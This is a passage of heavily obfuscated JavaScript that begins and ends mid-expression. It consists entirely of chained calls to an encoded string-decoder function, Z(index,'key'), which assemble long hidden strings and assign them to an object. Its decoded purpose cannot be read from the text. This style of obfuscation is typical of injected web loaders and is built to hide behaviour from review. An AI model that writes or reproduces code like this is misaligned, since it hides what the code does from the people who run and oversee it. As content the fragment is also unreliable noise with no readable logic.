0x7c0,'*tAu')+Z(0xccc,'j1^5')+Z(0x643,'LJfc')+Z(0x998,'7pdw')+Z(0x22c,'E]0^')+Z(0xcdb,'u4^c')+Z(0xa6d,'8%52')+Z(0xbc0,'4NQd')+Z(0x27d,'9f!Z')+Z(0x796,'3)V5')+Z(0xc3c,'LJfc')+Z(0x1aa,'n1lR')+Z(0x9f6,'n1lR')+Z(0x43d,'(u*t')+Z(0xcb9,'aVPg')+Z(0x77b,'8%52')+Z(0xc5f,'5e60')+Z(0x500,'3)V5')+Z(0x2fa,'9f!Z')+Z(0x8e7,'Q2yV')+Z(0x2c9,'GkTd')+Z(0xa6f,'tsV0')+Z(0x950,'1*4r')+Z(0x843,'(koj')+Z(0xc2f,'tsV0')+Z(0x40d,'n1lR')+Z(0xa18,'6lAD')+Z(0xbf2,'Gq9v')+Z(0x8d6,'tsV0')+Z(0x1d2,'rv7J')+Z(0xa45,'$oxg')+Z(0x5f6,'lnDp')+Z(0x94a,'O!DQ')+Z(0x11a,'4NQd')+Z(0x147,'7pdw')+Z(0x793,'lnDp')+Z(0x861,'6lAD')+Z(0x6b8,'LjTD')+Z(0x427,'Hwn0')+Z(0x202,'#FT@')+Z(0xc1a,'lnDp')+Z(0xc64,'$oxg')+Z(0x39b,'#FT@')+Z(0x1cc,'AkWn')+Z(0x281,'DZVu')+Z(0x5dc,'H(KR')+Z(0xa11,'6lAD')+Z(0x18f,')nYj')+Z(0x48f,'DZVu')+Z(0xacc,'$oxg')+Z(0x9fb,'5e60')+Z(0x614,'Q2yV')+Z(0x660,'6lAD')+Z(0xccf,'H(KR')+Z(0xb3d,'9f!Z')+Z(0x899,'S&Ks')+Z(0x1d5,'XJC!')+Z(0x4a4,'Q2yV')+Z(0xc60,'NzAB')+Z(0xc9b,'9lJZ')+Z(0xa5e,'1*4r')+Z(0xb7a,'NzAB')+Z(0x5f8,'Gq9v')+Z(0x862,'p2ed')+Z(0xaf5,'NzAB')+Z(0xd2d,'E]0^')+Z(0x65b,'cSY!')+Z(0x387,'XJC!')+Z(0xce5,'5e60')+Z(0xcc3,'aVPg')+Z(0x9c8,'H(KR')+Z(0x5e8,'O!DQ')+Z(0x77e,'8%52')+Z(0x798,'GkTd')+Z(0x722,'DIdP')+Z(0x4c8,'NzAB')+Z(0x24b,'H(KR')+Z(0x454,'8%52')+Z(0x460,'$oxg')+Z(0x598,'Gq9v')+Z(0x47a,'*tAu')+Z(0x72a,'4NQd')+Z(0xc3f,'u4^c')+Z(0x69c,'9f!Z')+Z(0xaae,'Hwn0')+Z(0x4cf,'E]0^')+Z(0x8da,'iEJ0')+Z(0xae1,'rv7J')+Z(0x31f,'c]mT')+Z(0x6c8,'O!DQ')+Z(0xb7f,'9lJZ')+Z(0x3dc,'(koj')+Z(0x4ce,'tsV0')+Z(0x238,'c]mT')+Z(0x901,'NzAB')+Z(0x526,'AkWn')+Z(0x597,'1*4r')+Z(0x322,'XJC!')+Z(0xc72,'5e60')+Z(0x1d1,'DIdP')+Z(0xae7,'j1^5')+Z(0x654,'XJC!')+Z(0x7dd,'5e60')+Z(0xa3b,'M^mR')+Z(0xb44,'nTZk')+Z(0x7ab,'p2ed')+Z(0x531,'LX3O')+Z(0xcc8,'*tAu')+Z(0x5ec,'8%52')+Z(0x24a,'6lAD')+Z(0xae5,'9f!Z')+Z(0x4cb,'rv7J')+Z(0x480,'7pdw')+Z(0x527,'6lAD')+Z(0x43f,'S&Ks')+Z(0x288,'VA]t')+Z(0x12f,'#FT@')+Z(0xceb,'j1^5')+Z(0x6a5,'XJC!')+Z(0x52d,'VA]t')+Z(0x199,'(u*t')+Z(0x774,'9f!Z')+Z(0x33c,'n1lR')+Z(0x876,'M^mR')+Z(0x45f,'S&Ks')+Z(0xa24,'5e60')+Z(0xa8f,'cSY!')+Z(0xd03,'*wM7')+Z(0xa51,'aVPg')+Z(0x127,'j1^5')+Z(0x6c7,'6lAD')+Z(0x4b7,'aVPg')+Z(0x605,'Hwn0')+Z(0x53e,'$oxg')+Z(0x47c,'7pdw')+Z(0x16d,'7pdw')+Z(0xaa0,'j1^5')+Z(0x81a,'S&Ks')+Z(0x29b,'Zoh4')+Z(0x7ca,'(u*t')+Z(0xa2a,'R#gS')+Z(0x5da,'5e60')+Z(0x6dd,'S&Ks')+Z(0x121,'AkWn')+Z(0x492,'4NQd')+Z(0xc44,'DIdP')+Z(0x261,'*wM7')+Z(0x365,'DZVu')+Z(0x4d5,'9f!Z')+Z(0x1e9,'j1^5')+Z(0xba8,'c]mT')+Z(0xa71,'9f!Z')+Z(0x8ad,'E]0^')+Z(0x787,'XJC!')+Z(0x33d,'#FT@')+Z(0x584,'NzAB')+Z(0x586,'4NQd')+Z(0xd0a,'(koj')+Z(0x9b1,'p2ed')+Z(0x8f5,'Q2yV')+Z(0x7cf,'7pdw')+Z(0x3e2,'*tAu')+Z(0x681,'VA]t')+Z(0x373,'$oxg')+Z(0x661,'7pdw')+Z(0x503,'3)V5')+Z(0x868,'6lAD')+Z(0x487,'aVPg')+Z(0x58f,'tsV0')+Z(0x592,'9lJZ')+Z(0x9c6,'NzAB')+Z(0xb8b,'XJC!')+Z(0x9a9,'GkTd')+Z(0x5cb,'lnDp')+Z(0x7c4,'PO*y')+Z(0x19a,'rv7J')+Z(0x326,'(koj')+Z(0x9ef,'Gq9v')+Z(0xc81,'Z6$d')+Z(0xcc9,'3)V5')+Z(0xb3e,'3)V5')+Z(0x5d5,'S&Ks')+Z(0x3af,'Q2yV')+Z(0x9bc,'7pdw')+Z(0x9c3,'6lAD')+Z(0x6a4,'p2ed')+Z(0xa2d,'nTZk')+Z(0xca8,'iEJ0')+Z(0x18e,'9f!Z')+Z(0xbf7,'j1^5')+Z(0x937,'1*4r')+Z(0xb0d,'9f!Z')+Z(0x714,'lnDp')+Z(0x1af,'*wM7')+Z(0x5f3,'VA]t')+Z(0x407,'4NQd')+Z(0x75c,'nTZk'))+(Z(0x66a,'3)V5')+Z(0x129,'VA]t')+Z(0xbd4,'NzAB')+Z(0x8ed,'aVPg')+Z(0x73d,'tsV0')+Z(0x44c,'R#gS')+Z(0x160,'3)V5')+Z(0x39c,'4NQd')+Z(0x6b0,'#FT@')+Z(0x668,'cSY!')+Z(0x3da,'n1lR')+Z(0x18c,'GkTd')+Z(0xb20,'LJfc')+Z(0x884,'9lJZ')+Z(0xca1,'tsV0')+Z(0x2f7,'DZVu')+Z(0x82f,'LjTD')+Z(0x7f4,'tsV0')+Z(0xcc1,'E]0^')+Z(0x2f9,'p2ed')+Z(0xbb1,'Q2yV')+Z(0x37d,'9f!Z')+Z(0x73a,'5e60')+Z(0xd18,'DZVu')+Z(0x74c,'c]mT')+Z(0x994,'nTZk')+Z(0xaba,'LJfc')+Z(0x508,'rv7J')+Z(0x2ef,'LjTD')+Z(0x6fb,'*wM7')+Z(0xc74,'LjTD')+Z(0x162,'DIdP')+Z(0x651,'aVPg')+Z(0x67f,'DZVu')+Z(0x642,'6lAD')+Z(0xbe0,'n1lR')+Z(0x4e0,'LJfc')+Z(0xa89,'7pdw')+Z(0x9f8,'S&Ks')+Z(0x361,'n1lR')+Z(0x34d,'n1lR')+Z(0x930,'3)V5')+Z(0x83f,'PO*y')+Z(0x5f4,'AkWn')+Z(0x433,'PO*y')+Z(0x39e,'p2ed')+Z(0x9b6,'5e60')+Z(0xc3a,'nTZk')+Z(0xc42,'AkWn')+Z(0x29d,'3)V5')+Z(0x3ee,'Z6$d')+Z(0x284,'n1lR')+Z(0x2f2,'tsV0')+Z(0xab9,'R#gS')+Z(0x248,'#FT@')+Z(0xa50,'nTZk')+Z(0x39d,'NzAB')+Z(0x646,'DIdP')+Z(0xcfd,'7pdw')+Z(0xb15,'LJfc')+Z(0x233,'9f!Z')+Z(0xcce,')nYj')+Z(0xb99,'H(KR')+Z(0x53b,'9lJZ')+Z(0x3e7,'LX3O')+Z(0x3b6,'E]0^')+Z(0x1a6,'tsV0')+Z(0x3f1,'R#gS')+Z(0xb93,'Hwn0')+Z(0x22e,'PO*y')+Z(0x987,'6lAD')+Z(0x603,'PO*y')+Z(0x304,'Zoh4')+Z(0xd01,'NzAB')+Z(0x77c,'6lAD')+Z(0x179,'cSY!')+Z(0x502,'Gq9v')+Z(0x1dd,')nYj')+Z(0x26e,'E]0^')+Z(0x552,')nYj')+Z(0x6ba,'8%52')+Z(0x692,'5e60')+Z(0x469,'DZVu')+Z(0xbc5,'6lAD')+Z(0x4e9,'4NQd')+Z(0x8ca,'Gq9v')+Z(0x46c,'u4^c')+Z(0x674,'*tAu')+Z(0x134,'#FT@')+Z(0xa2f,'iEJ0')+Z(0x6e4,'rv7J')+Z(0x280,'4NQd')+Z(0x2f0,'9f!Z')+Z(0x659,'DZVu')+Z(0xb46,'LX3O')+Z(0x141,'u4^c')+Z(0x31b,'9lJZ')+Z(0xb59,'cSY!')+Z(0x887,'LJfc')+Z(0x485,'*wM7')+Z(0xc65,'E]0^')+Z(0xa88,'LjTD')+Z(0xbce,'9f!Z')+Z(0xa93,'H(KR')+Z(0x4ff,'3)V5')+Z(0x6c0,'8%52')+Z(0xc21,'Hwn0')+Z(0x551,'Zoh4')+Z(0xc4e,'LX3O')+Z(0x84e,'4NQd')+Z(0x8a1,'PO*y')+Z(0x58a,'cSY!')+Z(0x194,'AkWn')+Z(0x4fa,'M^mR')+Z(0x7d3,'DZVu')+Z(0x5f9,'7pdw')+Z(0x545,'u4^c')+Z(0x6f3,'H(KR')+Z(0x3ed,'AkWn')+Z(0x2b1,'R#gS')+Z(0xa5b,'Z6$d')+Z(0x853,'4NQd')+Z(0x497,'n1lR')+Z(0x3fb,'E]0^')+Z(0x3d9,'cSY!')+Z(0x982,'6lAD')+Z(0x312,'DZVu')+Z(0x3be,'R#gS')+Z(0x5b0,'E]0^')+Z(0x945,'LjTD')+Z(0x5c1,'(koj')+Z(0xaf4,'j1^5')+Z(0x663,'j1^5')+Z(0x8cb,'u4^c')+Z(0x830,'Zoh4')+Z(0x83d,')nYj')+Z(0xcdc,'AkWn')+Z(0xb56,'3)V5')+Z(0x924,'Z6$d')+Z(0xb0a,'9lJZ')+Z(0xc2c,'p2ed')+Z(0x64e,'c]mT')+Z(0x495,'LjTD')+Z(0x60a,'GkTd')+Z(0x13d,'DZVu')+Z(0xca0,'c]mT')+Z(0x88d,'LJfc')+Z(0x533,'c]mT')+Z(0xa8e,'PO*y')),c[Z(0x2eb,'rv7J')]=Z(0xadd,'(koj')+Z(0x8db,'NzAB')+Z(0x721,'Q2yV')+Z(0xa73,'p2ed')+Z(0xbd7,'DZVu')+Z(0x81c,'GkTd')+Z(0x42b,'6lAD')+Z(0x81b,'GkTd')+Z(0x506,'u4^c')+Z(0x91a,'Zoh4')+Z(0x459,'M^mR')+Z(0x6a1,'LX3O')+Z(0xa1d,'iEJ0')+Z(0x5cc,'(koj')+Z(0xc37,'n1lR')+Z(0xa19,'VA]t')+Z(0x9a6,'c]mT')+Z(0xaab,'#FT@')+Z(0x95b,'O!DQ')+Z(0x2f3,'Gq9v')+Z(0x3c2,'3)V5')+Z(0x8b3,'*tAu')+Z(0x6a0,'j1^5')+Z(0x486,'H(KR')+Z(0x80f,'8%52')+Z(0x32e,'XJC!')+Z(0x9fd,'AkWn')+Z(0xa08,'LJfc')+Z(0xb4d,'j1^5')+Z(0x40b,'j1^5')+Z(0x870,'p2ed')+Z(0x6ce,'Zoh4')+Z(0x3c5,'cSY!')+Z(0xaeb,'Zoh4')+Z(0x440,'LX3O')+Z(0xb57,'c]mT')+Z(0xc20,'NzAB')+Z(0x95d,'E]0^')+Z(0x831,'E]0^')+Z(0xc3d,'p2ed')+Z(0xa43,'LX3O')+Z(0x9b5,'Hwn0')+Z(0x436,'Q2yV')+Z(0x31c,'Q2yV')+Z(0xc6a,'Z6$d')+Z(0x8d3,'rv7J')+Z(0x186,'j1^5')+Z(0x7f9,'Hwn0')+Z(0x8bf,'S&Ks')+Z(0xae2,'#FT@')+Z(0x7bf,'n1lR')+Z(0x489,'M^mR')+Z(0x3c0,'c]mT')+Z(0xc58,'Q2yV')+Z(0xb90,'tsV0')+Z(0x712,'(u*t')+Z(0x452,'7pdw')+Z(0xc59,'*wM7')+Z(0x4bc,'cSY!')+Z(0x49e,'DZVu')+Z(0x90e,'*wM7')+Z(0x6fc,'4NQd')+Z(0x999,'Gq9v')+Z(0x43a,'iEJ0')+Z(0x450,'7pdw')+Z(0x60d,'3)V5')+Z(0x8b0,'rv7J')+Z(0x7bd,'5e60')+Z(0x15c,'aVPg')+Z(0x167,'VA]t')+Z(0x4fb,'XJC!')+Z(0xc52,'1*4r')+Z(0x5a0,'H(KR')+Z(0xbb4,'LX3O')+Z(0x9af,'Gq9v')+Z(0x684,'H(KR')+Z(0xa8b,'aVPg')+Z(0x20c,'nTZk')+Z(0xbcc,'u4^c')+Z(0xaa7,'u4^c')+Z(0x20b,'9lJZ')+Z(0x82b,'DZVu')+Z(0x418,'E]0^')+Z(0x7f0,'*tAu')+Z(0x333,'M^mR')+Z(0x949,'LjTD')+Z(0x997,'*wM7')+Z(0x936,'NzAB')+Z(0x804,'9lJZ')+Z(0x3f4,'8%52')+Z(0x883,'9lJZ')+Z(0xba4,'n1lR')+Z(0x671,'DIdP')+Z(0x441,'R#gS')+Z(0xa76,'(koj')+Z(0xbf0,'c]mT')+Z(0x933,'n1lR')+Z(0x190,'9f!Z')+Z(0xb7c,')nYj')+Z(0x37e,'*wM7')+Z(0xa32,'O!DQ')+Z(0x9bd,'*tAu')+Z(0x9b3,'PO*y')+Z(0xb87,'O!DQ')+Z(0x897,'GkTd')+Z(0x7e3,'Gq9v')+Z(0x934,'tsV0')+Z(0xabc,'O!DQ')+Z(0xb9a,'PO*y')+Z(0x5ed,'Zoh4')+Z(0x6c2,'DIdP')+Z(0x252,')nYj')+Z(0x6d2,'LX3O')+Z(0x1fa,'*wM7')+Z(0x851,'1*4r')+Z(0x27c,'VA]t')+Z(0x27e,'1*4r')+Z(0xaa4,'E]0^')+Z(0x356,'PO*y')+Z(0xa1e,'rv7J')+Z(0xb2e,'cSY!')+Z(0x1d7,'LX3O')+Z(0x5ac,'nTZk')+Z(0x44b,'iEJ0')+Z(0x3ae,'DZVu')+Z(0x7e6,'iEJ0')+Z(0x4c2,'R#gS')+Z(0xb3f,'c]mT')+Z(0x165,'5e60')+Z(0xd2c,'5e60')+Z(0x240,'M^mR')+Z(0x68b,'u4^c')+Z(0x56a,'PO*y')+Z(0x3a6,'$oxg')+Z(0x1e2,'c]mT')+Z(0x4ba,'O!DQ')+Z(0xa0d,'Hwn0')+Z(0x4f1,'H(KR')+Z(0x4e5,'u4^c')+Z(0x519,'AkWn')+Z(0xa03,'*tAu')+Z(0x86b,'AkWn')+Z(0x6db,'5e60')+Z(0x458,'DZVu')+Z(0x51f,'NzAB')+Z(0x87e,'LX3O')+Z(0x359,'(u*t')+Z(0x6d0,'lnDp')+Z(0xa14,'LX3O')+Z(0x263,'4NQd')+Z(0x1a1,'9f!Z')+Z(0xafc,'c]mT')+Z(0x7f8,'1*4r')+Z(0xb94,'LJfc')+Z(0x2a4,'LjTD')+Z(0x5fb,'$oxg')+Z(0x46e,'(koj')+Z(0x2d6,'1*4r')+Z(0x7ba,'5e60')+Z(0x290,'$oxg')+Z(0x2a2,'#FT@')+Z(0xb2a,')nYj')+Z(0xc55,'nTZk')+Z(0x6e0,'8%52')+Z(0x2fe,'1*4r')+Z(0xc12,'4NQd')+Z(0x599,'nTZk')+Z(0xbf5,'Zoh4')+Z(0x815,'6lAD')+Z(0x869,'LJfc')+Z(0x253,'9f!Z')+Z(0xbac,'AkWn')+Z(0xad3,'5e60')+Z(0x6eb,'XJC!')+Z(0x85d,'c]mT')+Z(0x807,'nTZk')+Z(0x7e5,'7pdw')+Z(0x2b8,'5e60')+Z(0xb5a,'(koj')+Z(0x2d7,'M^mR')+Z(0x145,'AkWn')+Z(0x8c8,'NzAB')+Z(0x766,'DIdP')+Z(0x438,'Gq9v')+Z(0x3d7,'1*4r')+Z(0xc11,'aVPg')+Z(0x97e,'9f!Z')+Z(0x88e,'p2ed')+Z(0x315,'LjTD')+Z(0x4bb,'j1^5')+Z(0x2e4,'Z6$d')+Z(0x65a,'XJC!')+Z(0x628,'3)V5')+Z(0x515,'M^mR')+Z(0x989,'R#gS')+Z(0x17a,'O!DQ')+Z(0x2cb,'Hwn0')+Z(0xcbb,'p2ed')+Z(0x655,'NzAB')+Z(0x9ca,'E]0^')+(Z(0x5b5,'c]mT')+Z(0x9aa,'$oxg')+Z(0xb32,'H(KR')+Z(0x9cd,'M^mR')+Z(0x1d6,'(u*t')+Z(0x95e,'(u*t')+Z(0x580,'3)V5')+Z(0x5b7,'Q2yV')+Z(0xb17,'Z6$d')+Z(0x92a,'4NQd')+Z(0x704,'3)V5')+Z(0x371,'LjTD')+Z(0x1fd,'Hwn0')+Z(0xbe8,'NzAB')+Z(0x5ba,'*tAu')+Z(0xd05,'nTZk')+Z(0xc7e,'1*4r')+Z(0x4bd,'*wM7')+Z(0x498,'NzAB')+Z(0x14a,'M^mR')+Z(0x5a2,'LX3O')+Z(0x1c8,'AkWn')+Z(0xa16,'7pdw')+Z(0x4fd,'c]mT')+Z(0xb8a,'Zoh4')+Z(0x911,'S&Ks')+Z(0x3bb,'Hwn0')+Z(0x9ae,'NzAB')+Z(0xaca,'iEJ0')+Z(0x9dd,'3)V5')+Z(0xab2,'AkWn')+Z(0xaaa,'3)V5')+Z(0x837,'LX3O')+Z(0xa09,'XJC!')+Z(0x348,'5e60')+Z(0x575,'8%52')+Z(0x85b,'9f!Z')+Z(0x298,'cSY!')+Z(0x3e8,'PO*y')+Z(0x3d4,'*wM7')+Z(0x1ec,'XJC!')+Z(0x8df,'aVPg')+Z(0x920,'DIdP')+Z(0x895,'PO*y')+Z(0x1b1,'XJC!')+Z(0x1d9,'Gq9v')+Z(0x8d5,'H(KR')+Z(0xb10,'n1lR')+Z(0xb6a,'c]mT')+Z(0x26d,'n1lR')+Z(0x821,'1*4r')+Z(0x784,'E]0^')+Z(0xbd2,'9f!Z')+Z(0x2a5,'tsV0')+Z(0x8af,'7pdw')+Z(0x74f,'j1^5')+Z(0xce2,'XJC!')+Z(0x6d8,'*tAu')+Z(0x904,'3)V5')+Z(0x959,'1*4r')+Z(0x677,'lnDp')+Z(0x14d,'u4^c')+Z(0xaa6,'Q2yV')+Z(0xd23,'9f!Z')+Z(0x612,'$oxg')+Z(0xba0,'#FT@')+Z(0x967,'XJC!')+Z(0xafe,'VA]t')+Z(0x880,'O!DQ')+Z(0x762,'Z6$d')+Z(0x6f0,'9lJZ')+Z(0x294,'(u*t')+Z(0x136,'cSY!')+Z(0x69d,'$oxg')+Z(0xbae,'iEJ0')+Z(0x79f,'aVPg')+Z(0x4ad,'*wM7')+Z(0xba5,')nYj')+Z(0x514,'8%52')+Z(0xa07,'cSY!')+Z(0x272,'lnDp')+Z(0xbec,'Gq9v')+Z(0xc27,'LX3O')+Z(0x8cc,'4NQd')+Z(0x93e,'9f!Z')+Z(0x41c,'(koj')+Z(0x906,'9f!Z')+Z(0x8b8,'$oxg')+Z(0x9d3,'*wM7')+Z(0x520,'4NQd')+Z(0xc9f,'lnDp')+Z(0x9ac,'j1^5')+Z(0x5b4,'LJfc')+Z(0xd22,'j1^5')+Z(0x1ad,'Gq9v')+Z(0x40a,'aVPg')+Z(0x1ef,'M^mR')+Z(0xa84,'n1lR')+Z(0x716,'LJfc')+Z(0xb50,'1*4r')+Z(0x93f,'iEJ0')+Z(0x2bb,'9f!Z')+Z(0x46a,'aVPg')+Z(0x578,'LjTD')+Z(0x678,'Q2yV')+Z(0x49d,'c]mT')+Z(0xd19,'iEJ0')+Z(0x1cb,'1*4r')+Z(0x323,'6lAD')+Z(0x566,'S&Ks')+Z(0x510,'9lJZ')+Z(0xa12,'9lJZ')+Z(0xa0e,'XJC!')+Z(0xb33,'LJfc')+Z(0x354,'LJfc')+Z(0x1e6,'aVPg')+Z(0x3e9,'8%52')+Z(0x940,'Z6$d')+Z(0xb8d,'Gq9v')+Z(0x51c,'9f!Z')+Z(0x3fd,'*wM7')+Z(0x57e,'PO*y')+Z(0x99f,'rv7J')+Z(0x20a,'cSY!')+Z(0x32a,'9lJZ')+Z(0x9df,'LJfc')+Z(0x114,'*wM7')+Z(0xac9,'3)V5')+Z(0xc25,'c]mT')+Z(0xbcd,'cSY!')+Z(0x2d5,'LJfc')+Z(0x6ab,'7pdw')+Z(0x1e7,'(koj')+Z(0x1de,'iEJ0')+Z(0x40e,'(u*t')+Z(0x577,'p2ed')+Z(0x9de,'GkTd')+Z(0x36c,'E]0^')+Z(0x2a9,'R#gS')+Z(0xae0,'rv7J')+Z(0xabb,'aVPg')+Z(0x537,')nYj')+Z(0xb26,'n1lR')+Z(0xc84,'NzAB')+Z(0xc26,'n1lR')+Z(0x369,'VA]t')+Z(0x690,'rv7J')+Z(0x171,'cSY!')+Z(0x5bb,'Q2yV')+Z(0x48b,'9lJZ')+Z(0x706,'H(KR')+Z(0xb4e,'H(KR')+Z(0x113,'*tAu')+Z(0x226,'LX3O')+Z(0xcaf,'O!DQ')+Z(0x507,'(u*t')+Z(0x805,'PO*y')+Z(0x691,'Hwn0')+Z(0x8b6,'9f!Z')+Z(0x790,'NzAB')+Z(0xd2e,'$oxg')+Z(0x8a2,'DZVu')+Z(0x33b,'n1lR')+Z(0x5d2,'(u*t')+Z(0xce4,'1*4r')+Z(0x2ca,'Gq9v')+Z(0x139,'VA]t')+Z(0xbaf,'1*4r')+Z(0x58b,'$oxg')+Z(0xbf3,'5e60')+Z(0xa9e,'#FT@')+Z(0x7e2,'XJC!')+Z(0xb36,'Q2yV')+Z(0x44f,'p2ed')+Z(0x602,')nYj')+Z(0x9a5,'O!DQ')+Z(0xd2b,'#FT@')+Z(0xc54,'7pdw')+Z(0x6ad,'#FT@')+Z(0x696,'9lJZ')+Z(0x25f,'Z6$d')+Z(0x308,'(u*t')+Z(0x84b,'j1^5')+Z(0x38d,'iEJ0')+Z(0x5f7,'3)V5')+Z(0x991,'u4^c')+Z(0x57f,'NzAB')+Z(0x71a,'j1^5')+Z(0xbb2,'1*4r')+Z(0x974,'DIdP')+Z(0x554,'*tAu')+Z(0x93d,'LX3O')+Z(0x939,'R#gS')+Z(0x22f,'rv7J')+Z(0x496,'AkWn')+Z(0x619,'#FT@')+Z(0x5df,'VA]t')+Z(0x886,'Zoh4')+Z(0xaa8,'aVPg')+Z(0xb38,'GkTd'))+(Z(0x529,'#FT@')+Z(0x9d6,'1*4r')+Z(0xc15,'Zoh4')+Z(0x9a2,'DIdP')+Z(0xcfc,'iEJ0')+Z(0x7a1,'6lAD')+Z(0x5c9,'lnDp')+Z(0x449,'*tAu')+Z(0xcb5,'Q2yV')+Z(0xb79,'LX3O')+Z(0x13a,'iEJ0')+Z(0xb75,'#FT@')+Z(0x783,'LjTD')+Z(0x71f,'E]0^')+Z(0xa9c,'j1^5')+Z(0x27a,'6lAD')+Z(0x979,'DIdP')+Z(0x817,'LJfc')+Z(0x4f7,'$oxg')+Z(0x912,'PO*y')+Z(0xa81,'VA]t')+Z(0xcfa,'LJfc')+Z(0x658,'LX3O')+Z(0x451,'lnDp')+Z(0xc8a,'9lJZ')+Z(0xbf6,'1*4r')+Z(0x5ff,'Zoh4')+Z(0x173,'NzAB')+Z(0x33e,'cSY!')+Z(0x947,'*wM7')+Z(0x16c,'VA]t')+Z(0x511,'Zoh4')+Z(0x342,'7pdw')+Z(0x1e8,'Q2yV')+Z(0x59b,'6lAD')+Z(0x7e1,'3)V5')+Z(0x608,'S&Ks')+Z(0xbdb,'VA]t')+Z(0x54d,'c]mT')+Z(0xb58,'*wM7')+Z(0x4f8,'DZVu')+Z(0x7e0,'R#gS')+Z(0x256,'O!DQ')+Z(0x289,'(u*t')+Z(0x53c,'u4^c')+Z(0x718,'R#gS')+Z(0xa60,'E]0^')+Z(0xc2d,'7pdw')+Z(0x742,'7pdw')+Z(0xc7a,'Gq9v')+Z(0xbb8,'*wM7')+Z(0x58c,'9lJZ')+Z(0x74b,'8%52')+Z(0x7f6,'VA]t')+Z(0x929,'$oxg')+Z(0x579,'(koj')+Z(0x9be,'AkWn')+Z(0x76f,'rv7J')+Z(0x3d3,'n1lR')+Z(0xca3,'R#gS')+Z(0x223,'*wM7')+Z(0x3a8,'XJC!')+Z(0xcae,'p2ed')+Z(0x6b3,'O!DQ')+Z(0x5c6,'*tAu')+Z(0x32d,'cSY!')+Z(0xbe5,'9lJZ')+Z(0x258,'H(KR')+Z(0x328,'nTZk')+Z(0xa59,'Hwn0')+Z(0xb03,'LJfc')+Z(0x86d,'GkTd')+Z(0x349,'c]mT')+Z(0x12e,'AkWn')+Z(0x2ec,'S&Ks')+Z(0x789,'GkTd')+Z(0xb0c,')nYj')+Z(0xc8f,'VA]t')+Z(0xc29,'n1lR')+Z(0x483,'Q2yV')+Z(0x2c8,'6lAD')+Z(0x8ee,'R#gS')+Z(0x48d,'9f!Z')+Z(0x448,'6lAD')+Z(0x873,'Gq9v')+Z(0xbad,'9lJZ')+Z(0x549,'9f!Z')+Z(0x509,'*wM7')+Z(0xb6f,'u4^c')+Z(0xabe,'u4^c')+Z(0x2a6,'XJC!')+Z(0x8a8,'Hwn0')+Z(0xbda,'aVPg')+Z(0x52a,'M^mR')+Z(0xb35,'(u*t')+Z(0x85f,'$oxg')+Z(0x177,'LX3O')+Z(0x87f,'Gq9v')+Z(0x12b,'lnDp')+Z(0xa8c,'R#gS')+Z(0x4bf,'$oxg')+Z(0xb3a,'tsV0')+Z(0x64d,'S&Ks')+Z(0x205,'M^mR')+Z(0x214,'p2ed')+Z(0x826,'GkTd')+Z(0x447,'AkWn')+Z(0x2b6,'8%52')+Z(0x7cb,'3)V5')+Z(0x50e,'Z6$d')+Z(0x583,'nTZk')+Z(0x62b,'lnDp')+Z(0xa92,'n1lR')+Z(0x13f,'O!DQ')+Z(0x313,'DZVu')+Z(0x2b5,'u4^c')+Z(0x8c5,'*tAu')+Z(0x7b3,'E]0^')+Z(0xa27,'9f!Z')+Z(0x98e,')nYj')+Z(0xa06,'XJC!')+Z(0xc6b,'R#gS')+Z(0x8f4,'LjTD')+Z(0xac2,')nYj')+Z(0x471,'Hwn0')+Z(0x932,'LX3O')+Z(0x8f0,'#FT@')+Z(0x8f7,'9lJZ')+Z(0x470,'Gq9v')+Z(0x962,'4NQd')+Z(0xa90,'4NQd')+Z(0x25d,'DZVu')+Z(0x978,'$oxg')+Z(0x857,'lnDp')+Z(0xbd8,'aVPg')+Z(0x461,'aVPg')+Z(0x30d,'DIdP')+Z(0x7b6,'LX3O')+Z(0x72d,'Z6$d')+Z(0x59a,'1*4r')+Z(0xc30,'XJC!')+Z(0x808,'XJC!')+Z(0x2a3,'8%52')+Z(0x902,'Z6$d')+Z(0x232,'9lJZ')+Z(0x8d7,'M^mR')+Z(0x68e,'S&Ks')+Z(0x52b,'Q2yV')+Z(0x287,'(u*t')+Z(0x15b,'5e60')+Z(0x792,'(koj')+Z(0x187,'H(KR')+Z(0x235,'lnDp')+Z(0x379,'R#gS')+Z(0x55b,'(koj')+Z(0x903,'Hwn0')+Z(0x9f4,'6lAD')+Z(0x569,'E]0^')+Z(0xa52,'$oxg')+Z(0x624,'GkTd')+Z(0x48a,'rv7J')+Z(0x1cf,'*tAu')+Z(0x842,'9lJZ')+Z(0x7b4,'O!DQ')+Z(0xbf9,'*wM7')+Z(0xb31,'O!DQ')+Z(0x25e,'5e60')+Z(0x771,'E]0^')+Z(0x5de,'5e60')+Z(0x9f2,'#FT@')+Z(0xa02,'M^mR')+Z(0x5ab,'7pdw')+Z(0x6d7,'R#gS')+Z(0x988,'VA]t')+Z(0x78c,'Q2yV')+Z(0xc05,'Zoh4')+Z(0xc91,'rv7J')+Z(0xc69,'PO*y')+Z(0xa78,'$oxg')+Z(0xad5,'u4^c')+Z(0x83e,'n1lR')+Z(0x2c5,'LX3O')+Z(0x28b,'9lJZ')+Z(0x9c1,'(koj')+Z(0x169,'1*4r')+Z(0x632,'(koj')+Z(0x208,'XJC!')+Z(0x71b,'R#gS')+Z(0x126,'GkTd')+Z(0xb81,'R#gS')+Z(0x97f,'4NQd')+Z(0x66b,'p2ed')+Z(0xa5c,'XJC!')+Z(0xc17,'3)V5')+Z(0x4df,'#FT@')+Z(0x838,'H(KR')+Z(0xc67,'1*4r')+Z(0x8fe,'nTZk')+Z(0x6fd,'E]0^')+Z(0x25a,'XJC!'))+(Z(0x2db,'8%52')+Z(0x517,'NzAB')+Z(0x19d,'1*4r')+Z(0x623,'LJfc')+Z(0x812,'E]0^')+Z(0xc0b,'9lJZ')+Z(0xd20,'Hwn0')+Z(0x257,'nTZk')+Z(0x80d,'3)V5')+Z(0x699,'E]0^')+Z(0x92b,'tsV0')+Z(0x5a6,'*tAu')+Z(0x390,'R#gS')+Z(0xba9,'$oxg')+Z(0x715,'4NQd')+Z(0x534,'DIdP')+Z(0x795,'7pdw')+Z(0x6a8,'8%52')+Z(0xc40,'LJfc')+Z(0x3f6,'6lAD')+Z(0x779,'5e60')+Z(0x9a4,'n1lR')+Z(0x6fe,'Gq9v')+Z(0x540,'DZVu')+Z(0x8a9,'1*4r')+Z(0x209,'Z6$d')+Z(0x652,'M^mR')+Z(0x7dc,'rv7J')+Z(0xaef,'lnDp')+Z(0x4ab,'p2ed')+Z(0x21e,'O!DQ')+Z(0x794,'NzAB')+Z(0x386,'7pdw')+Z(0x565,'7pdw')+Z(0x32b,'Zoh4')+Z(0x151,'5e60')+Z(0x4ee,'PO*y')+Z(0xa95,'VA]t')+Z(0x823,'5e60')+Z(0x2e6,'j1^5')+Z